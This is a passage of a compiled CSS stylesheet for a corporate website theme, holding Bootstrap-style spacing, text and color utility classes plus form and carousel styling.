    padding-left: 0.5rem !important; }

  .p-lg-3 {
    padding: 1rem !important; }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }

  .p-lg-4 {
    padding: 1.5rem !important; }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }

  .p-lg-5 {
    padding: 3rem !important; }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important; }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important; }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important; }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important; }

  .m-lg-n1 {
    margin: -0.25rem !important; }

  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }

  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }

  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }

  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }

  .m-lg-n2 {
    margin: -0.5rem !important; }

  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }

  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }

  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }

  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }

  .m-lg-n3 {
    margin: -1rem !important; }

  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }

  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }

  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }

  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }

  .m-lg-n4 {
    margin: -1.5rem !important; }

  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }

  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }

  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }

  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }

  .m-lg-n5 {
    margin: -3rem !important; }

  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important; }

  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important; }

  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important; }

  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important; }

  .m-lg-auto {
    margin: auto !important; }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }

  .m-xl-1 {
    margin: 0.25rem !important; }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }

  .m-xl-2 {
    margin: 0.5rem !important; }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }

  .m-xl-3 {
    margin: 1rem !important; }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }

  .m-xl-4 {
    margin: 1.5rem !important; }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }

  .m-xl-5 {
    margin: 3rem !important; }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important; }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important; }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important; }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important; }

  .p-xl-0 {
    padding: 0 !important; }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }

  .p-xl-1 {
    padding: 0.25rem !important; }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }

  .p-xl-2 {
    padding: 0.5rem !important; }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }

  .p-xl-3 {
    padding: 1rem !important; }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }

  .p-xl-4 {
    padding: 1.5rem !important; }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }

  .p-xl-5 {
    padding: 3rem !important; }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important; }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important; }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important; }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important; }

  .m-xl-n1 {
    margin: -0.25rem !important; }

  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }

  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }

  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }

  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }

  .m-xl-n2 {
    margin: -0.5rem !important; }

  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }

  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }

  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }

  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }

  .m-xl-n3 {
    margin: -1rem !important; }

  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }

  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }

  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }

  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }

  .m-xl-n4 {
    margin: -1.5rem !important; }

  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }

  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }

  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }

  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }

  .m-xl-n5 {
    margin: -3rem !important; }

  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important; }

  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important; }

  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important; }

  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important; }

  .m-xl-auto {
    margin: auto !important; }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }

  .text-sm-right {
    text-align: right !important; }

  .text-sm-center {
    text-align: center !important; } }
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }

  .text-md-right {
    text-align: right !important; }

  .text-md-center {
    text-align: center !important; } }
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }

  .text-lg-right {
    text-align: right !important; }

  .text-lg-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }

  .text-xl-right {
    text-align: right !important; }

  .text-xl-center {
    text-align: center !important; } }
.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #FFFFFF !important; }

.text-primary {
  color: #004976 !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #001a2a !important; }

.text-secondary {
  color: #6c757d !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #494f54 !important; }

.text-success {
  color: #28a745 !important; }

a.text-success:hover, a.text-success:focus {
  color: #19692c !important; }

.text-info {
  color: #17a2b8 !important; }

a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important; }

.text-warning {
  color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important; }

.text-danger {
  color: #dc3545 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important; }

.text-light {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark {
  color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important; }

.text-ns-gray-light {
  color: #DBDBDB !important; }

a.text-ns-gray-light:hover, a.text-ns-gray-light:focus {
  color: #b5b5b5 !important; }

.text-ns-gray-very-light {
  color: #F2F2F2 !important; }

a.text-ns-gray-very-light:hover, a.text-ns-gray-very-light:focus {
  color: #cccccc !important; }

.text-ns-gray-dark {
  color: #969696 !important; }

a.text-ns-gray-dark:hover, a.text-ns-gray-dark:focus {
  color: #707070 !important; }

.text-ns-blue {
  color: #004976 !important; }

a.text-ns-blue:hover, a.text-ns-blue:focus {
  color: #001a2a !important; }

.text-ns-blue-medium {
  color: #2A668C !important; }

a.text-ns-blue-medium:hover, a.text-ns-blue-medium:focus {
  color: #183b51 !important; }

.text-ns-blue-light {
  color: #DAE9EE !important; }

a.text-ns-blue-light:hover, a.text-ns-blue-light:focus {
  color: #a6cad6 !important; }

.text-ns-blue-light-alt {
  color: #92ABBE !important; }

a.text-ns-blue-light-alt:hover, a.text-ns-blue-light-alt:focus {
  color: #6286a1 !important; }

.text-ns-blue-bright {
  color: #3A8CC1 !important; }

a.text-ns-blue-bright:hover, a.text-ns-blue-bright:focus {
  color: #286186 !important; }

.text-ns-charcoal {
  color: #272F32 !important; }

a.text-ns-charcoal:hover, a.text-ns-charcoal:focus {
  color: #050707 !important; }

.text-ns-body-color {
  color: #4D4D4D !important; }

a.text-ns-body-color:hover, a.text-ns-body-color:focus {
  color: #272727 !important; }

.text-ns-orange {
  color: #F05A26 !important; }

a.text-ns-orange:hover, a.text-ns-orange:focus {
  color: #bc3a0d !important; }

.text-ns-orange-light {
  color: #FFC114 !important; }

a.text-ns-orange-light:hover, a.text-ns-orange-light:focus {
  color: #c79200 !important; }

.text-ns-olympus-body-color {
  color: #272f32 !important; }

a.text-ns-olympus-body-color:hover, a.text-ns-olympus-body-color:focus {
  color: #050707 !important; }

.text-ns-olympus-green {
  color: #009245 !important; }

a.text-ns-olympus-green:hover, a.text-ns-olympus-green:focus {
  color: #004621 !important; }

.text-netsync-landing-blue {
  color: #00BCEB !important; }

a.text-netsync-landing-blue:hover, a.text-netsync-landing-blue:focus {
  color: #007f9f !important; }

.text-netsync-landing-yellow {
  color: #FFC000 !important; }

a.text-netsync-landing-yellow:hover, a.text-netsync-landing-yellow:focus {
  color: #b38600 !important; }

.text-netsync-landing-orange {
  color: #FF9933 !important; }

a.text-netsync-landing-orange:hover, a.text-netsync-landing-orange:focus {
  color: #e67300 !important; }

.text-netsync-landing-slate-grey {
  color: #CCCCCC !important; }

a.text-netsync-landing-slate-grey:hover, a.text-netsync-landing-slate-grey:focus {
  color: #a6a6a6 !important; }

.text-netsync-landing-light-grey {
  color: #DBDBDB !important; }

a.text-netsync-landing-light-grey:hover, a.text-netsync-landing-light-grey:focus {
  color: #b5b5b5 !important; }

.text-ns-sustainability-tan {
  color: #EEE9DF !important; }

a.text-ns-sustainability-tan:hover, a.text-ns-sustainability-tan:focus {
  color: #d3c7ad !important; }

.text-ns-sustainability-green {
  color: #61A05C !important; }

a.text-ns-sustainability-green:hover, a.text-ns-sustainability-green:focus {
  color: #446f40 !important; }

.text-white {
  color: #FFFFFF !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-black {
  color: #000000 !important; }

a.text-black:hover, a.text-black:focus {
  color: black !important; }

.text-body {
  color: #4D4D4D !important; }

.text-muted {
  color: #6c757d !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  word-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }

  a:not(.btn) {
    text-decoration: underline; }

  abbr[title]::after {
    content: " (" attr(title) ")"; }

  pre {
    white-space: pre-wrap !important; }

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; }

  @page {
    size: a3; }
  body {
    min-width: 992px !important; }

  .container {
    min-width: 992px !important; }

  .navbar {
    display: none; }

  .badge {
    border: 1px solid #000000; }

  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #FFFFFF !important; }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important; }

  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #dee2e6; }

  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6; } }
.raleway-light, body.page-template-template-cisco-domo h1.tagline {
  font-family: raleway, sans-serif;
  font-weight: 300;
  font-style: normal;
  font-display: auto; }

.raleway, .owl-carousel.community-events .item h2, .bg-menu-block p, .bio-grid-item p, .grid-item p {
  font-family: raleway, sans-serif;
  font-weight: 400;
  font-style: normal;
  font-display: auto; }

.raleway-medium {
  font-family: raleway, sans-serif;
  font-weight: 500;
  font-style: normal;
  font-display: auto; }

.raleway-medium-italic {
  font-family: raleway, sans-serif;
  font-weight: 500;
  font-style: italic;
  font-display: auto; }

.raleway-extra-bold, .side .widget h3.widget-title, .sidebar .widget h3.widget-title {
  font-family: raleway, sans-serif;
  font-weight: 800;
  font-style: normal;
  font-display: auto; }

.raleway-black, .jumbotron.hero-image-block .hero-image-block__header {
  font-family: raleway, sans-serif;
  font-weight: 900;
  font-style: normal;
  font-display: auto; }

.muli-light {
  font-family: muli, sans-serif;
  font-weight: 300;
  font-style: normal;
  font-display: auto; }

.muli, .navbar.navbar-light #page-image div.detail-wrap {
  font-family: muli, sans-serif;
  font-weight: 400;
  font-style: normal;
  font-display: auto; }

.muli-italic, .navbar.navbar-light ul.navbar-nav li.menu-item a span.excerpt {
  font-family: muli, sans-serif;
  font-weight: 400;
  font-style: italic;
  font-display: auto; }

.muli-bold, body.page-template-template-cisco-domo .landing-callout-fixed-right span {
  font-family: muli, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-display: auto; }

.muli-black, .bg-menu-block h2, .bio-grid-item h2, .grid-item h2, .collateral.collateral-layout-2 h4, .header-callout-menu, .breakout-menu, .sc-related-story h3, .landing-jumbotron-block .eyebrow-row {
  font-family: muli, sans-serif;
  font-weight: 900;
  font-style: normal;
  font-display: auto; }

/**
 * Padding
 */
/**
 * Margins
 */
/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-block-buttons {
  display: flex; }

.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type="text"] {
  margin-bottom: 0 !important; }
.gform_wrapper .gform_footer input.gform_button {
  text-transform: uppercase; }
.gform_wrapper .background-primary .gform_footer input.gform_button {
  text-transform: uppercase; }

.sharpspring_form .col-1, .sharpspring_form .col-2 {
  flex: initial;
  max-width: initial; }
.sharpspring_form .row .col-1 {
  flex: initial;
  max-width: initial; }
.sharpspring_form .row .col-2 {
  flex: initial;
  max-width: initial; }
.sharpspring_form fieldset {
  overflow: hidden; }
  .sharpspring_form fieldset li label {
    font-size: 16px;
    font-size: 1rem; }
  .sharpspring_form fieldset li.field {
    padding-left: 0;
    padding-right: 0; }
    .sharpspring_form fieldset li.field .checkbox-option {
      display: inline-block;
      width: 50%; }
      .sharpspring_form fieldset li.field .checkbox-option input[type="checkbox"] {
        margin-right: 8px; }
  .sharpspring_form fieldset button[type="submit"] {
    text-transform: uppercase;
    background-image: none !important;
    text-shadow: none !important; }

.form-group label {
  text-transform: uppercase; }

.margin-top {
  margin-top: 40px;
  margin-top: 2.5rem; }

.margin-top-2x {
  margin-top: 40px;
  margin-top: 2.5rem; }

.margin-top-3x {
  margin-top: 40px;
  margin-top: 2.5rem; }

.margin-top-small {
  margin-top: 20px;
  margin-top: 1.25rem; }

.margin-top-xsmall {
  margin-top: 10px;
  margin-top: 0.625rem; }

.margin-left {
  margin-left: 30px;
  margin-left: 1.875rem; }

.margin-left-2x {
  margin-left: 60px;
  margin-left: 3.75rem; }

.margin-left-3x {
  margin-left: 90px;
  margin-left: 5.625rem; }

.margin-left-small {
  margin-left: 15px;
  margin-left: 0.9375rem; }

.margin-bottom {
  margin-bottom: 40px;
  margin-bottom: 2.5rem; }

.margin-bottom-2x {
  margin-bottom: 80px;
  margin-bottom: 5rem; }

.margin-bottom-3x {
  margin-bottom: 120px;
  margin-bottom: 7.5rem; }

.margin-bottom-small {
  margin-bottom: 20px;
  margin-bottom: 1.25rem; }

.margin-bottom-xsmall {
  margin-bottom: 10px;
  margin-bottom: 0.625rem; }

.margin-bottom-xxsmall {
  margin-bottom: 7px;
  margin-bottom: 0.4375rem; }

.margin-right {
  margin-right: 30px;
  margin-right: 1.875rem; }

.margin-right-2x {
  margin-right: 60px;
  margin-right: 3.75rem; }

.margin-right-3x {
  margin-right: 90px;
  margin-right: 5.625rem; }

.margin-right-small {
  margin-right: 15px;
  margin-right: 0.9375rem; }

.nomargin {
  margin: 0 0 0 0 !important; }

.nomargin-top {
  margin-top: 0 !important; }

.nomargin-left {
  margin-left: 0 !important; }

.nomargin-bottom {
  margin-bottom: 0 !important; }

.nomargin-right {
  margin-right: 0 !important; }

.padding-top {
  padding-top: 40px;
  padding-top: 2.5rem; }

.padding-top-small {
  padding-top: 20px;
  padding-top: 1.25rem; }

.padding-top-xsmall {
  padding-top: 10px;
  padding-top: 0.625rem; }

.padding-top-xxsmall {
  padding-top: 7px;
  padding-top: 0.4375rem; }

.padding-left {
  padding-left: 30px;
  padding-left: 1.875rem; }

.padding-left-1_5x {
  padding-left: 45px;
  padding-left: 2.8125rem; }

.padding-left-2x {
  padding-left: 60px;
  padding-left: 3.75rem; }

.padding-left-small {
  padding-left: 15px;
  padding-left: 0.9375rem; }

.padding-left-xsmall {
  padding-left: 10px;
  padding-left: 0.625rem; }

.padding-bottom {
  padding-bottom: 40px;
  padding-bottom: 2.5rem; }

.padding-bottom-2x {
  padding-bottom: 80px;
  padding-bottom: 5rem; }

.padding-bottom-small {
  padding-bottom: 20px;
  padding-bottom: 1.25rem; }

.padding-bottom-xsmall {
  padding-bottom: 10px;
  padding-bottom: 0.625rem; }

.padding-bottom-xxsmall {
  padding-bottom: 7px;
  padding-bottom: 0.4375rem; }

.padding-right {
  padding-right: 30px;
  padding-right: 1.875rem; }

.padding-right-1_5x {
  padding-right: 45px;
  padding-right: 2.8125rem; }

.padding-right-2x {
  padding-right: 60px;
  padding-right: 3.75rem; }

.padding-right-2_5x {
  padding-right: 75px;
  padding-right: 4.6875rem; }

.padding-right-small {
  padding-right: 15px;
  padding-right: 0.9375rem; }

.padding-right-xsmall {
  padding-right: 10px;
  padding-right: 0.625rem; }

.padding-small {
  padding: 20px;
  padding: 1.25rem; }

.padding-xsmall {
  padding: 10px;
  padding: 0.625rem; }

.padding-xxsmall {
  padding: 7px;
  padding: 0.4375rem; }

.nopadding {
  padding: 0 0 0 0 !important; }

.nopadding-top {
  padding-top: 0 !important;
  padding-top: 0 !important; }

.nopadding-left {
  padding-left: 0 !important; }

.nopadding-bottom {
  padding-bottom: 0 !important; }

.nopadding-right {
  padding-right: 0 !important; }

.owl-carousel.partners .partner-item {
  min-height: 103px;
  min-height: 6.4375rem; }
.owl-carousel.community-events .item {
  padding: 30px;
  padding: 1.875rem;
  min-height: 500px;
  min-height: 31.25rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  border: 1px solid #969696;
  border: 0.0625rem solid #969696; }
  .owl-carousel.community-events .item:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 75%;
    background-image: linear-gradient(to left, rgba(42, 102, 140, 0), #2a668c);
    z-index: 0; }
  .owl-carousel.community-events .item h2 {
    position: relative;
    z-index: 1;
    font-size: 42px;
    font-size: 2.625rem;
    line-height: 1.2;
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5); }
    .owl-carousel.community-events .item h2 a {
      color: #FFFFFF;
      text-decoration: none !important; }

.owl-thumbs.community-events button.owl-thumb-item {
  border: 1px solid #969696;
  border: 0.0625rem solid #969696;
  padding: 0;
  margin: 0;
  opacity: .5; }
  .owl-thumbs.community-events button.owl-thumb-item.active {
    opacity: 1; }
  .owl-thumbs.community-events button.owl-thumb-item:hover, .owl-thumbs.community-events button.owl-thumb-item:focus {
    opacity: 1; }

@keyframes background-zoom {
  0% {
    background-size: 100% auto; }
  50% {
    background-size: 105% auto; }
  100% {
    background-size: 110% auto; } }
@keyframes background-reset {
  0% {
    background-size: 110% auto; }
  50% {
    background-size: 105% auto; }
  100% {
    background-size: 100% auto; } }
.carousel .carousel-indicators {
  bottom: -45px; }
  .carousel .carousel-indicators li {
    width: 15px;
    width: 0.9375rem;
    height: 15px;
    height: 0.9375rem;
    background-color: transparent;
    border: 1px solid;
    border-radius: 60px;
    border-radius: 3.75rem; }
.carousel .carousel-item {
  min-height: 450px;
  min-height: 28.125rem;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background: none !important;
  animation-fill-mode: forwards; }
  .carousel .carousel-item.background-zoom {
    animation: background-zoom 15s linear; }
  .carousel .carousel-item.background-reset {
    animation: background-reset 1s linear; }
  .carousel .carousel-item .btn.btn-primary, .carousel .carousel-item .gform_wrapper .gform_footer input.gform_button, .gform_wrapper .gform_footer .carousel .carousel-item input.gform_button, .carousel .carousel-item .sharpspring_form fieldset button[type="submit"], .sharpspring_form fieldset .carousel .carousel-item button[type="submit"], .carousel .carousel-item .wp-block-button .has-background.wp-block-button__link.has-primary-background-color, .wp-block-button .carousel .carousel-item .has-background.wp-block-button__link.has-primary-background-color, .carousel .carousel-item .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.has-background.wp-block-button__link.has-primary-background-color, .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .carousel .carousel-item a.has-background.wp-block-button__link.has-primary-background-color, .carousel .carousel-item .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button a.has-background.wp-block-button__link.has-primary-background-color, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button .carousel .carousel-item a.has-background.wp-block-button__link.has-primary-background-color, .carousel .carousel-item .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.has-background.wp-block-button__link.has-primary-background-color, .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .carousel .carousel-item a.has-background.wp-block-button__link.has-primary-background-color, .carousel .carousel-item .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button a.has-background.wp-block-button__link.has-primary-background-color, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button .carousel .carousel-item a.has-background.wp-block-button__link.has-primary-background-color, .carousel .carousel-item .wp-block-button .btn-primary.wp-block-button__link, .wp-block-button .carousel .carousel-item .btn-primary.wp-block-button__link, .carousel .carousel-item .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.btn-primary, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .carousel .carousel-item a.btn-primary, .carousel .carousel-item .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.btn-primary, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .carousel .carousel-item a.btn-primary, .carousel .carousel-item #footer .subscribe .gform_wrapper .gform_footer input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .carousel .carousel-item input.gform_button {
    border-color: #FFFFFF; }
  .carousel .carousel-item .slideshow-block__overlay {
    bottom: 0;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center bottom; }
  .carousel .carousel-item .slideshow-block__content {
    z-index: 1;
    width: 700px;
    width: 43.75rem; }
    .carousel .carousel-item .slideshow-block__content .slideshow-block__header {
      font-size: 50px;
      font-size: 3.125rem;
      color: #FFFFFF;
      text-shadow: 0px 0px 6px;
      text-shadow: 0rem 0rem 0.375rem;
      line-height: 1; }
      .carousel .carousel-item .slideshow-block__content .slideshow-block__header span {
        font-size: .85em; }
    .carousel .carousel-item .slideshow-block__content .slideshow-block__header--small {
      font-size: 40px;
      font-size: 2.5rem;
      line-height: 50px;
      line-height: 3.125rem;
      text-shadow: 0px 0px 6px;
      text-shadow: 0rem 0rem 0.375rem; }
      .carousel .carousel-item .slideshow-block__content .slideshow-block__header--small sup {
        font-size: .5em; }
    .carousel .carousel-item .slideshow-block__content .slideshow-block__description {
      color: #004976;
      font-size: 25px;
      font-size: 1.5625rem;
      line-height: 1;
      font-weight: 500;
      text-shadow: 0px 0px 6px #000000;
      text-shadow: 0rem 0rem 0.375rem #000000; }
    .carousel .carousel-item .slideshow-block__content .slideshow-block__description--medium {
      font-size: 18px;
      font-size: 1.125rem;
      line-height: 30px;
      line-height: 1.875rem;
